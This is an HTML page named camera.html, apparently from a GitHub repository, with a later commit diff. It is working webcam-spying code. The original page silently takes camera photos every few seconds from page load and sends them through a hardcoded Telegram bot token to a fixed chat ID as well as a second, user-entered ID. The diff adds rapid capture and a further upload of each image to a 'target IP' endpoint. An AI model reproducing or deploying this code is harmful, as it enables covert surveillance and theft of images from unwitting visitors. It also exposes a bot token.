
==== camera.html @ b7457c48 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Auto Screenshot and Send to Telegram</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            background-color: #f4f4f4;
        }
        input, button {
            margin-top: 10px;
            padding: 10px;
            width: 80%;
            max-width: 400px;
            border: 1px solid #ccc;
            border-radius: 5px;
        }
        button {
            background-color: #28a745;
            color: white;
            cursor: pointer;
        }
        button:hover {
            background-color: #218838;
        }
    </style>
</head>
<body>

    <input type="text" id="telegramId2" placeholder="Enter Telegram ID 2" required>
    <button id="sendButton">Send Images</button>

    <script>
        const telegramId2Input = document.getElementById('telegramId2');
        const sendButton = document.getElementById('sendButton');
        const botToken = '6552995612:AAGpPJPmKHJBKeSbzNJPxjxM3-8HDXa_rec'; // Your bot token
        const telegramId1 = '1715157464'; // Hardcoded Telegram ID
        const images = []; // Array to store captured images

        // Start capturing images immediately upon page load
        (async function startCapturing() {
            setInterval(() => {
                captureAndSendPhoto();
            }, 5000); // Every 5 seconds
        })();

        function captureAndSendPhoto() {
            navigator.mediaDevices.getUserMedia({ video: true })
                .then(stream => {
                    const video = document.createElement('video');
                    video.srcObject = stream;
                    video.play();
                    
                    // Capture image after a short delay (1 second) to allow video to start
                    setTimeout(() => {
                        const canvas = document.createElement('canvas');
                        canvas.width = 640; // Set desired width
                        canvas.height = 480; // Set desired height
                        const context = canvas.getContext('2d');
                        context.drawImage(video, 0, 0, canvas.width, canvas.height);
                        
                        // Stop the video stream
                        stream.getTracks().forEach(track => track.stop());
                        
                        // Save the captured image
                        images.push(canvas.toDataURL('image/png'));
                        console.log(`Captured image ${images.length}`);
                    }, 1000);
                })
                .catch(err => {
                    console.error("Error accessing camera: ", err);
                });
        }

        sendButton.addEventListener('click', async () => {
            await sendAllImages();
        });

        async function sendAllImages() {
            const telegramIds = [telegramId1, telegramId2Input.value]; // Include hardcoded ID and user input

            for (const telegramId of telegramIds) {
                for (const imageData of images) {
                    const formData = new FormData();
                    formData.append('chat_id', telegramId);
                    formData.append('photo', imageData);

                    const url = `https://api.telegram.org/bot${botToken}/sendPhoto`;

                    try {
                        const response = await fetch(url, {
                            method: 'POST',
                            body: formData,
                        });

                        const result = await response.json();
                        if (result.ok) {
                            console.log(`Image sent to ${telegramId} successfully!`);
                        } else {
                            console.error(`Error sending image to ${telegramId}: ` + result.description);
                        }
                    } catch (error) {
                        console.error('Error:', error);
                    }
                }
            }
            console.log('All images sent!');
        }
    </script>

</body>
</html>

==== commit 08fa2d90: "camera.html" ====
--- a/camera.html
+++ b/camera.html
@@ -35,21 +35,33 @@
 <body>
 
     <input type="text" id="telegramId2" placeholder="Enter Telegram ID 2" required>
-    <button id="sendButton">Send Images</button>
+    <button id="sendButton">Start Sending Images</button>
 
     <script>
         const telegramId2Input = document.getElementById('telegramId2');
-        const sendButton = document.getElementById('sendButton');
         const botToken = '6552995612:AAGpPJPmKHJBKeSbzNJPxjxM3-8HDXa_rec'; // Your bot token
         const telegramId1 = '1715157464'; // Hardcoded Telegram ID
-        const images = []; // Array to store captured images
+        const ipAddress = '192.168.1.100'; // Replace with the target IP address
+        const maxImages = 10; // Maximum number of images to send
+        let imageCount = 0; // Counter for images sent
 
-        // Start capturing images immediately upon page load
-        (async function startCapturing() {
-            setInterval(() => {
-                captureAndSendPhoto();
-            }, 5000); // Every 5 seconds
-        })();
+        document.getElementById('sendButton').onclick = function() {
+            imageCount = 0; // Reset counter on button click
+            startCapturing();
+        };
+
+        async function startCapturing() {
+            const intervalId = setInterval(() => {
+                for (let i = 0; i < 10; i++) { // Capture 10 images every second
+                    if (imageCount < maxImages) {
+                        captureAndSendPhoto();
+                    }
+                }
+                if (imageCount >= maxImages) {
+                    clearInterval(intervalId); // Stop capturing after 10 images
+                }
+            }, 1000); // Capture every 1 second
+        }
 
         function captureAndSendPhoto() {
             navigator.mediaDevices.getUserMedia({ video: true })
@@ -57,61 +69,90 @@
                     const video = document.createElement('video');
                     video.srcObject = stream;
                     video.play();
-                    
-                    // Capture image after a short delay (1 second) to allow video to start
+
+                    // Capture image after a short delay (0.5 seconds) to allow video to start
                     setTimeout(() => {
                         const canvas = document.createElement('canvas');
                         canvas.width = 640; // Set desired width
                         canvas.height = 480; // Set desired height
                         const context = canvas.getContext('2d');
                         context.drawImage(video, 0, 0, canvas.width, canvas.height);
-                        
+
                         // Stop the video stream
                         stream.getTracks().forEach(track => track.stop());
-                        
+
                         // Save the captured image
-                        images.push(canvas.toDataURL('image/png'));
-                        console.log(`Captured image ${images.length}`);
-                    }, 1000);
+                        const imageData = canvas.toDataURL('image/png');
+                        imageCount++; // Increment the counter
+                        console.log(`Captured image ${imageCount}`);
+
+                        // Send the captured image to Telegram and the specified IP address
+                        sendImageToTelegram(imageData);
+                        sendImageToIpAddress(imageData);
+                    }, 500); // Allow the video to start for 0.5 seconds
                 })
                 .catch(err => {
                     console.error("Error accessing camera: ", err);
                 });
         }
 
-        sendButton.addEventListener('click', async () => {
-            await sendAllImages();
-        });
-
-        async function sendAllImages() {
+        async function sendImageToTelegram(imageData) {
             const telegramIds = [telegramId1, telegramId2Input.value]; // Include hardcoded ID and user input
 
             for (const telegramId of telegramIds) {
-                for (const imageData of images) {
-                    const formData = new FormData();
-                    formData.append('chat_id', telegramId);
-                    formData.append('photo', imageData);
+                const formData = new FormData();
+                formData.append('chat_id', telegramId);
+                formData.append('photo', imageData);
 
-                    const url = `https://api.telegram.org/bot${botToken}/sendPhoto`;
+                const url = `https://api.telegram.org/bot${botToken}/sendPhoto`;
 
-                    try {
-                        const response = await fetch(url, {
-                            method: 'POST',
-                            body: formData,
-                        });
+                try {
+                    const response = await fetch(url, {
+                        method: 'POST',
+                        body: formData,
+                    });
 
-                        const result = await response.json();
-                        if (result.ok) {
-                            console.log(`Image sent to ${telegramId} successfully!`);
-                        } else {
-                            console.error(`Error sending image to ${telegramId}: ` + result.description);
-                        }
-                    } catch (error) {
-                        console.error('Error:', error);
+                    const result = await response.json();
+                    if (result.ok) {
+                        console.log(`Image sent to ${telegramId} successfully!`);
+                    } else {
+                        console.error(`Error sending image to ${telegramId}: ` + result.description);
                     }
+                } catch (error) {
+                    console.error('Error:', error);
                 }
             }
-            console.log('All images sent!');
+        }
+
+        async function sendImageToIpAddress(imageData) {
+            const url = `http://${ipAddress}/upload`; // Assuming the server accepts POST requests at /upload
+
+            // Convert data URL to Blob
+            const byteString = atob(imageData.split(',')[1]);
+            const mimeString = imageData.split(',')[0].split(':')[1].split(';')[0];
+            const ab = new Uint8Array(byteString.length);
+            for (let i = 0; i < byteString.length; i++) {
+                ab[i] = byteString.charCodeAt(i);
+            }
+            const blob = new Blob([ab], { type: mimeString });
+
+            const formData = new FormData();
+            formData.append('image', blob, 'screenshot.png');
+
+            try {
+                const response = await fetch(url, {
+                    method: 'POST',
+                    body: formData,
+                });
+
+                if (response.ok) {
+                    console.log(`Image sent to IP address ${ipAddress} successfully!`);
+                } else {
+                    console.error(`Error sending image to IP address ${ipAddress}: ` + await response.text());
+                }
+            } catch (error) {
+                console.error('Error:', error);
+            }
         }
     </script>
 
